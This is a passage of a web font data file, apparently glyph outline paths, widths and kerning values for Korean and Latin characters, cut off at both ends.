3,-24,11,-69,-15,-69r-109,0r0,-29r144,0v44,2,13,64,16,97v12,-1,23,-2,31,-4xm107,58v-43,5,-25,-48,-29,-82r203,0v-1,-12,4,-27,-10,-27r-193,0r0,-28r226,0v12,0,16,5,16,16r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"197,-240r-120,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r161,0r0,32","w":212,"k":{"t":-7,"f":-7,"a":4,"A":5}},{},{},{"d":"123,-296v59,-12,139,-9,134,56v9,49,-83,65,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-61,73,-110v4,-40,-50,-31,-90,-32r0,-25xm189,4r-49,0r0,-44r49,0r0,44"},{},{},{},{},{},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,73r56,0r0,31xm199,-246v-10,95,-64,136,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-103r221,0r0,30r-181,0v4,24,-12,69,14,69r171,0r0,30r-198,0"},{},{},{},{},{"d":"326,-55r-39,0r0,-108r-41,0r0,107r-40,0r0,-219r40,0r0,81r41,0r0,-81r39,0r0,220xm124,-240v-5,63,23,104,60,128r-20,23v-21,-11,-53,-50,-59,-75v-3,28,-36,70,-59,81r-22,-24v45,-32,63,-70,60,-133r-49,0r0,-30r138,0r0,30r-49,0xm111,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"341,-85r-322,0r0,-29r141,0r0,-36v-36,-4,-99,15,-98,-25r0,-101r40,0r0,30r156,0r0,-30r40,0r0,126r-98,0r0,36r141,0r0,29xm258,-180r0,-36r-156,0v0,16,-4,36,14,36r142,0xm200,-64v0,56,60,81,111,93r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v55,-13,110,-34,111,-93r40,0"},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95","w":230},{},{},{},{},{},{},{"d":"36,-110v59,-18,113,-52,118,-116v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-76r40,0r0,189r-40,0r0,-83r-98,0v-22,42,-65,71,-128,88xm298,-72v15,0,19,3,20,17r-3,113r-198,0v-21,0,-27,-9,-27,-30r0,-100r208,0xm276,28r0,-63v0,-5,-2,-7,-7,-7r-139,0r0,60v0,6,4,10,11,10r135,0"},{},{},{},{},{"d":"218,-133v-13,20,-72,29,-94,11v-33,13,-96,28,-96,-27r0,-121r67,0r0,30r-31,0r0,82v1,26,34,13,53,10r0,-122r72,0r0,30r-36,0r0,80v-1,26,47,16,58,7v15,-27,4,-83,7,-122r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-79r-34,0r0,74r-37,0r0,-29xm219,-88v54,0,99,27,99,76v0,48,-46,75,-99,75v-53,0,-99,-27,-99,-75v0,-48,46,-76,99,-76xm219,34v31,0,60,-18,60,-46v1,-28,-30,-47,-60,-47v-32,0,-60,19,-60,47v0,28,29,46,60,46"},{},{},{"d":"326,-113r-39,0r0,-69r-38,0r0,69r-39,0r0,-162r39,0r0,62r38,0r0,-62r39,0r0,162xm100,-278v50,0,83,32,83,80v0,49,-33,81,-83,81v-51,0,-84,-33,-84,-81v0,-48,34,-80,84,-80xm100,-147v28,0,44,-21,44,-51v0,-29,-16,-50,-44,-50v-28,0,-45,21,-45,50v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128},{},{},{},{"d":"151,-153v37,20,60,36,62,82v3,50,-47,79,-98,79v-55,0,-98,-25,-98,-77v0,-31,20,-58,62,-79v-38,-19,-57,-44,-57,-77v0,-47,43,-76,93,-75v53,1,91,20,93,74v0,29,-19,54,-57,73xm115,-273v-31,-1,-55,19,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm115,-21v32,0,57,-17,57,-50v0,-25,-20,-47,-60,-63v-31,20,-52,27,-54,63v-2,31,25,50,57,50","w":230},{},{"d":"203,-270v36,-3,15,51,14,72r60,0r0,-77r40,0r0,204r-40,0r0,-96r-69,0v-11,28,-30,54,-57,79r-26,-22v36,-37,55,-76,56,-116v1,-22,-29,-10,-46,-13r0,-31r68,0xm102,-270v13,0,18,5,18,18v-2,72,-26,106,-70,143r-24,-22v34,-31,52,-63,53,-95v1,-21,-28,-10,-46,-13r0,-31r69,0xm222,-76v-4,63,58,93,111,105r-13,28v-41,-2,-109,-42,-118,-74v-9,34,-74,74,-118,74r-13,-28v56,-13,114,-40,111,-105r40,0"},{"d":"305,-245r-9,152r-37,0r0,-129v0,-11,-5,-17,-15,-17r-187,0r0,-30r225,0v17,0,24,8,23,24xm341,-11r-322,0r0,-30r66,0r0,-115r39,0r0,115r49,0r0,-115r39,0r0,115r129,0r0,30"},{},{},{},{},{},{"d":"90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,30r154,0r0,-30r40,0r0,125r-207,0xm264,-276v-1,57,20,78,59,102r-19,25v-27,-11,-52,-37,-61,-66v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-8,29,-35,53,-62,66r-19,-25v41,-24,59,-42,59,-102r43,0v-1,41,11,67,40,91v29,-23,41,-50,40,-91r43,0xm341,-94r-322,0r0,-29r322,0r0,29xm257,28r0,-35r-154,0v1,16,-4,35,14,35r140,0"},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm202,-247r-7,144r-139,0v-18,0,-27,-9,-27,-25r0,-143r148,0v17,0,26,8,25,24xm160,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,5,13,13,13r79,0xm106,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-205,0"},{"d":"88,-297r-11,213r-27,0r-11,-213r49,0xm88,4r-49,0r0,-44r49,0r0,44","w":126},{"d":"37,-181v48,-18,79,-36,79,-92r40,0v-2,46,24,68,78,89r-15,27v-35,-9,-69,-32,-82,-60v-10,30,-49,53,-84,63xm304,-55v13,-1,16,4,16,16r-5,97r-212,0v-21,0,-27,-6,-27,-26r0,-87r42,0r0,-45r-91,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-12,14,-23r0,-113r40,0r0,198r-40,0r0,-44v-27,19,-59,22,-122,21r0,45r147,0xm278,29v-3,-19,9,-55,-11,-55r-151,0v3,20,-10,55,13,55r149,0"},{},{},{"d":"297,-163r-206,0v-49,1,-21,-72,-28,-113r40,0r0,24r154,0r0,-24r40,0r0,113xm257,-192r0,-32r-154,0v0,0,-3,32,14,32r140,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-28r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{},{},{},{"d":"36,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-2,24,45,18,69r86,0r0,-74r40,0r0,168r-40,0r0,-63r-100,0v-23,37,-66,62,-128,75xm117,58v-20,0,-27,-6,-27,-26r0,-116r229,0r0,30r-189,0r0,26r185,0r0,29r-185,0v-1,14,-1,27,14,27r179,0r0,30r-206,0"},{},{},{},{},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm284,-57v13,0,16,5,16,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r97,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,29v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,15,57r141,0"},{},{},{},{},{},{},{},{"d":"232,-259r-11,15r-88,-49r22,-32"},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-6,-27,-26r0,-93r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"317,-94r-40,0r0,-98r-104,0r0,-30r104,0r0,-53r40,0r0,181xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm260,-6v-4,14,-45,66,-62,65v-20,-8,-54,-44,-60,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,64,-58,62,-111r37,0v-2,44,12,73,42,98v31,-25,45,-54,43,-98r37,0v-2,53,17,84,62,111r-20,25v-20,-8,-54,-44,-60,-65"},{"d":"84,-62v-6,45,26,37,63,38r0,25v-12,3,-31,5,-49,5v-86,0,-44,-117,-54,-189r-38,0r0,-28r38,0r0,-44r39,-12r0,56r64,0r0,28r-63,0r0,121","w":152},{},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-11,32,-39,58,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm264,63v-51,0,-78,-58,-47,-95r-23,0r0,-29r50,0r0,-34r40,0r0,34r51,0r0,29r-24,0v32,36,5,95,-47,95xm264,35v16,0,27,-12,27,-29v0,-17,-11,-29,-27,-29v-16,1,-26,13,-26,29v0,16,10,28,26,29xm99,59v-44,5,-25,-51,-29,-86r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,68r-68,0v1,12,-5,30,10,30r65,0r0,29r-84,0"},{},{},{},{"d":"305,-147v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,108,-34,112,-68r-101,0r0,-30r243,0r0,30r-100,0v5,35,42,57,112,68xm341,-92r-322,0r0,-30r322,0r0,30xm298,-37r-5,91r-35,0r0,-68v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{"d":"317,-41r-40,0r0,-234r40,0r0,234xm127,-85v-73,8,-110,-79,-66,-129r-38,0r0,-31r84,0r0,-42r40,0r0,42r82,0r0,31r-36,0v42,50,6,138,-66,129xm127,-117v26,0,44,-18,44,-45v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v0,27,18,45,44,45xm112,49v-42,0,-16,-66,-23,-101r40,0r0,57v0,9,4,13,13,13r186,0r0,31r-216,0"},{"d":"326,-106r-39,0r0,-70r-38,0r0,65r-39,0r0,-164r39,0r0,68r38,0r0,-68r39,0r0,169xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm223,-95v54,0,98,28,98,80v0,52,-44,79,-98,79v-54,0,-99,-28,-99,-79v0,-52,45,-80,99,-80xm223,34v30,0,60,-21,60,-49v0,-28,-29,-49,-60,-49v-32,0,-60,20,-60,49v0,28,29,49,60,49"},{},{},{"d":"317,-106r-40,0r0,-96r-104,0r0,-31r104,0r0,-42r40,0r0,169xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-13,5,-30,-10,-30r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,32,10,32r184,0r0,29r-205,0"},{},{},{"d":"180,-290v54,0,96,21,96,70v0,48,-42,69,-96,69v-54,0,-96,-20,-96,-69v0,-49,43,-70,96,-70xm180,-180v30,0,56,-14,56,-40v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,40,56,40xm200,-70v45,4,79,25,79,68v0,50,-43,69,-99,69v-56,0,-99,-19,-99,-69v0,-43,34,-64,79,-68r0,-29r-141,0r0,-30r322,0r0,30r-141,0r0,29xm180,37v32,0,60,-10,60,-39v0,-27,-29,-39,-60,-39v-31,0,-60,12,-60,39v0,28,28,40,60,39"},{},{"d":"280,-275v16,0,21,7,20,23r-7,88r-38,0v-4,-27,13,-81,-15,-81r-176,0r0,-30r216,0xm341,-104r-322,0r0,-31r110,0r0,-59r40,0r0,59r172,0r0,31xm204,-40v12,37,60,59,108,66r-10,30v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-30v49,-7,98,-29,109,-67r-99,0r0,-30r243,0r0,30r-98,0"},{},{},{},{},{},{"d":"276,-220v0,43,-34,65,-76,70r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-42,-5,-76,-27,-76,-70v0,-48,44,-70,96,-70v53,0,96,22,96,70xm180,-179v31,0,57,-15,57,-41v0,-54,-114,-53,-114,0v1,26,26,41,57,41xm180,-72v54,0,99,21,99,70v0,49,-45,70,-99,70v-54,0,-99,-21,-99,-70v0,-49,45,-70,99,-70xm180,38v31,0,59,-12,59,-40v0,-28,-27,-40,-59,-40v-32,0,-59,12,-59,40v0,28,28,40,59,40"},{},{},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm184,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-13,-28v47,-16,81,-34,101,-56v-35,3,-65,2,-101,2r0,-29r118,0v5,-12,13,-39,-8,-38r-106,0r0,-29r141,0xm119,58v-44,4,-23,-53,-28,-88r187,0v-1,-12,4,-29,-10,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,29r184,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-138v-21,-1,-27,-7,-28,-27r0,-106r40,0r0,88v0,9,4,14,13,14r93,0r0,31r-118,0xm219,-15r-53,0r0,-29r53,0r0,-231r39,0r0,326r-39,0r0,-66xm19,-101v59,-1,126,3,176,-6r4,23v-18,6,-43,10,-74,12r0,123r-38,0r0,-122r-68,0r0,-30"},{"d":"207,89r-207,0r0,-30r207,0r0,30"},{},{},{},{},{},{},{},{},{"d":"315,-73r-39,0r0,-85r-72,0r0,-29r72,0r0,-88r39,0r0,202xm145,-214v0,48,39,80,79,95r-16,27v-32,-9,-68,-37,-82,-64v-13,32,-52,61,-86,72r-17,-29v44,-18,79,-46,80,-101r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm217,-72v-2,59,58,88,110,100r-13,29v-40,-1,-107,-43,-116,-74v-7,32,-76,75,-117,74r-13,-29v53,-11,112,-40,110,-100r39,0"},{},{},{},{},{},{},{},{},{"d":"276,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm276,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm319,-297r-242,364r-36,0r241,-364r37,0xm84,-273v45,0,74,29,74,80v0,48,-28,80,-74,80v-46,0,-76,-29,-76,-80v-1,-48,29,-80,76,-80xm84,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm202,-247r-7,133r-139,0v-18,0,-27,-9,-27,-25r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{"d":"354,-176r-56,0r0,66r-40,0r0,-165r40,0r0,69r56,0r0,30xm209,-112v-32,-7,-73,-34,-86,-59v-14,31,-52,55,-89,65r-16,-28v46,-17,77,-32,82,-81r-73,0r0,-30r74,0r0,-38r41,0r0,38r75,0r0,30r-74,0v1,33,29,58,81,75xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,5,-29,-10,-28r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,70r-177,1v1,13,-4,29,11,29r177,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,-71v13,0,16,6,16,18r-4,111r-207,0v-20,0,-25,-7,-26,-26r0,-103r92,0r0,-54r-136,0r0,-30r235,0r0,-73v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,5,20,22r-7,98r49,0r0,30r-146,0r0,54r89,0xm260,28r0,-58v0,-7,-4,-10,-11,-10r-147,0v4,23,-12,68,14,68r144,0"},{},{},{},{},{},{},{},{},{},{},{"d":"160,-155v-36,-5,-98,17,-98,-26r0,-93r236,0r0,30r-196,0v3,21,-10,58,13,59r184,0r0,30r-100,0r0,41r142,0r0,29r-322,0r0,-29r141,0r0,-41xm200,-66v-2,58,58,82,111,94r-14,29v-43,-3,-106,-37,-117,-70v-10,32,-75,69,-117,70r-14,-29v52,-13,112,-36,111,-94r40,0"},{},{},{},{},{"d":"218,-60v-14,19,-76,31,-96,9v-34,14,-99,30,-99,-25r0,-194r70,0r0,31r-31,0r0,153v1,26,35,13,54,10r0,-194r73,0r0,31r-35,0r0,151v0,28,48,14,57,4v5,-5,7,-13,7,-25r0,-166r39,0r0,105r32,0r0,-105r41,0r0,329r-41,0r0,-194r-32,0r0,190r-39,0r0,-110"},{"d":"34,-231v76,-13,165,-24,165,51v0,60,-81,113,-119,153r130,0r0,31r-183,0r0,-28v33,-30,34,-30,97,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25","w":230},{"d":"78,-230r-50,0r0,-35r50,0r0,35","w":105},{},{},{},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,182r-40,0r0,-82r-73,0r-3,63r-140,0v-18,0,-27,-8,-27,-24r0,-135r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm142,-38r1,66r76,0r0,-66r-77,0xm104,28r-1,-66r-44,0r0,-30r243,0r0,30r-44,0r-1,66r46,0r0,30r-246,0r0,-30r47,0"},{},{},{},{"d":"116,-259r-11,15r-88,-49r21,-32","w":132},{},{"d":"182,-215v66,0,96,40,96,110v0,70,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm181,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-38,-1,-58,34,-56,82v1,51,12,82,56,83"},{},{"d":"280,-137r-199,0r0,-29r199,0r0,29xm280,-60r-199,0r0,-30r199,0r0,30"},{},{},{"d":"183,-158v-6,25,-28,63,-47,72v-18,-13,-41,-47,-46,-72v-5,26,-24,63,-41,76r-26,-21v34,-36,48,-77,45,-137r-38,0r0,-30r210,0r0,30r-38,0v-4,57,16,103,46,129r-26,22v-14,-12,-34,-47,-39,-69xm104,49v-17,-1,-23,-5,-23,-23r0,-86r40,0r0,65v0,9,4,13,13,13r194,0r0,31r-224,0xm317,-51r-40,0r0,-224r40,0r0,224xm108,-240v-2,46,5,79,28,108v21,-29,28,-62,26,-108r-54,0"},{},{},{},{},{},{},{},{},{"d":"292,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-143v57,3,109,-6,116,-37r0,-95r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-45v-29,25,-80,29,-145,29v-45,-1,-73,1,-73,-45r0,-114r157,0r0,31r-115,0r0,80v4,23,30,15,60,17xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{"d":"118,-215v66,0,97,40,96,110v0,69,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm117,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-39,-1,-57,35,-57,82v1,51,13,81,57,83","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},{},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm102,-278v46,1,79,27,84,69r35,0r0,-66r38,0r0,173r-38,0r0,-76r-35,0v-5,42,-38,68,-84,68v-52,1,-85,-32,-85,-84v0,-51,34,-84,85,-84xm102,-140v29,0,45,-22,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,32,16,54,45,54xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{},{},{},{},{},{},{},{},{"d":"326,-77r-39,0r0,-198r39,0r0,198xm254,-98r-38,0r0,-78r-71,0r0,-30r71,0r0,-69r38,0r0,177xm93,-103v-31,0,-56,-1,-56,-38r0,-130r125,0r0,31r-85,0r0,88v3,32,71,13,95,11r5,25v-24,8,-51,13,-84,13xm225,-75v-3,60,58,92,110,103r-14,29v-43,-1,-105,-44,-116,-75v-10,32,-73,75,-116,75r-14,-29v53,-11,112,-44,110,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-274v14,1,14,3,14,19r-6,110r103,0r0,-81v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,23r-6,106r47,0r0,31r-322,0r0,-31r96,0r0,-81v1,-28,-40,-13,-64,-17r0,-31r94,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm256,28r0,-60v0,-7,-3,-11,-10,-11r-142,0v4,24,-12,71,14,71r138,0"},{},{},{},{},{},{},{},{"d":"93,-159v-51,2,-21,-74,-29,-115r235,0r0,30r-195,0v3,20,-10,55,14,55r182,0r0,30r-207,0xm341,-89r-135,0r0,70r-39,0r0,-70r-148,0r0,-29r322,0r0,29xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v18,1,26,4,25,24r-6,125r-142,0v-18,0,-27,-9,-27,-25r0,-124r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-81,0r0,76v0,8,4,13,12,13r80,0xm225,-32v13,36,56,53,105,59r-11,31v-49,-4,-97,-26,-115,-59v-18,32,-68,55,-117,59r-11,-31v49,-6,92,-23,105,-59r-95,0r0,-30r98,0r0,-34r39,0r0,34r97,0r0,30r-95,0"},{},{},{"d":"277,-161r-102,0r0,-29r102,0r0,-30r-102,0r0,-28r102,0r0,-31r40,0r0,193r-40,0r0,-75xm83,-148v1,24,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-132r39,0r0,122xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"69,-63v-8,52,60,44,93,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r40,0r0,148","w":232},{"d":"97,-101v-36,1,-57,-5,-57,-40r0,-128r40,0r0,119v3,30,57,17,82,15v27,-3,40,-15,40,-30r0,-110r38,0r0,76r47,0r0,-76r39,0r0,218r-39,0r0,-111r-47,0r0,111r-38,0r0,-68v-17,19,-64,23,-105,24xm111,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{"d":"91,-161v-50,2,-20,-73,-28,-113r234,0r0,29r-195,0v3,20,-9,55,14,54r182,0r0,30r-207,0xm341,-101r-142,0r0,47r-38,0r0,-47r-142,0r0,-30r322,0r0,30xm103,-4v0,0,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,36r155,0r0,-36r40,0r0,127r-208,0"},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm298,57v-45,-5,-102,-34,-118,-65v-17,32,-74,58,-119,65r-13,-30v63,-14,99,-36,109,-65r-98,0r0,-30r243,0r0,30r-100,0v10,29,47,51,110,65"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"148,-269v32,-2,68,50,86,4r21,0v-1,26,-18,41,-44,42v-29,1,-69,-49,-85,-4r-21,0v1,-25,17,-40,43,-42"},{},{"d":"132,-57v43,0,77,0,78,-40r0,-178r39,0r0,96r39,0r0,-96r40,0r0,329r-40,0r0,-202r-39,0r0,198r-39,0r0,-101v-20,20,-66,28,-115,27v-41,0,-60,0,-60,-38r0,-108r95,0v-4,-24,11,-70,-13,-70r-80,0r0,-30r114,0v13,0,20,6,20,20r-5,110r-92,0r0,67v2,23,31,16,58,16"},{},{"d":"179,-247r-5,95r-35,0r0,-72v0,-11,-5,-16,-15,-16r-84,0r0,-31r117,0v16,0,23,8,22,24xm213,-112v-34,30,-117,23,-187,24r0,-30r40,0r0,-69r39,0r0,69v54,1,108,-3,108,-33r0,-124r38,0r0,91r36,0r0,-91r39,0r0,238r-39,0r0,-116r-36,0r0,115r-38,1r0,-75xm102,49v-17,0,-21,-6,-22,-23r0,-80r39,0v4,25,-12,72,14,72r202,0r0,31r-233,0"},{},{"d":"279,-152v-24,19,-66,22,-125,23r0,55r-39,0r0,-55r-85,0r0,-29r152,-1v-5,-28,13,-83,-15,-83r-110,0r0,-29r145,0v16,0,24,7,23,23r-7,87v31,-1,61,-12,61,-30r0,-84r40,0r0,198r-40,0r0,-75xm304,-60v13,-1,16,4,16,16r-5,102r-212,0v-20,0,-27,-6,-27,-26r0,-92r228,0xm279,29v-3,-20,10,-60,-10,-60r-154,0v3,22,-10,59,14,60r150,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"81,-157v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,7,-81,13,-122r39,0r0,192r-39,0r0,-53v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-124r158,0r0,31r-118,0r0,83xm216,-78v-4,63,58,95,111,107r-13,28v-42,-1,-109,-43,-117,-76v-10,32,-74,76,-117,76r-14,-28v54,-12,115,-45,111,-107r39,0"},{},{},{"d":"78,-169v-47,2,-22,-65,-28,-104r168,0r0,29r-129,0v2,18,-7,46,14,46r116,0r0,29r-141,0xm279,-136v-27,19,-57,22,-121,22r0,39r146,0v12,0,17,5,16,16r-4,63r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-12,3,-25,-10,-25r-192,0r0,-28r42,0r0,-38r-92,0r0,-29v78,-4,173,7,238,-10v29,-19,8,-82,14,-123r40,0r0,182r-40,0r0,-43"},{},{},{},{},{},{},{},{},{},{},{},{"d":"102,58v-20,0,-27,-6,-27,-26r0,-94r41,0r0,31r161,0r0,-31r42,0r0,120r-217,0xm279,-127v-27,19,-59,23,-120,22r0,49r-39,1r0,-50r-93,0r0,-29v77,-4,173,7,237,-10v30,-20,9,-88,15,-131r40,0r0,190r-40,0r0,-42xm38,-186v47,-18,77,-33,78,-87r41,0v-1,41,24,65,76,84r-14,27v-35,-9,-68,-31,-82,-59v-12,28,-39,50,-83,63xm116,-2v0,15,-3,31,14,31r147,0r0,-31r-161,0"},{},{},{},{},{},{},{},{},{},{"d":"104,-240r0,113r55,0r1,-113r-56,0xm278,-122v-39,40,-159,22,-249,26r0,-31r38,0v-5,-30,-2,-77,-3,-113r-31,0r0,-30r196,0r0,30r-30,0r-2,113v38,-1,81,-9,81,-38r0,-110r39,0r0,228r-39,0r0,-75xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-218,0"},{"d":"198,4r-161,0r0,-276r40,0r0,245r121,0r0,31","w":199,"k":{"\u201d":36,"\u2019":36,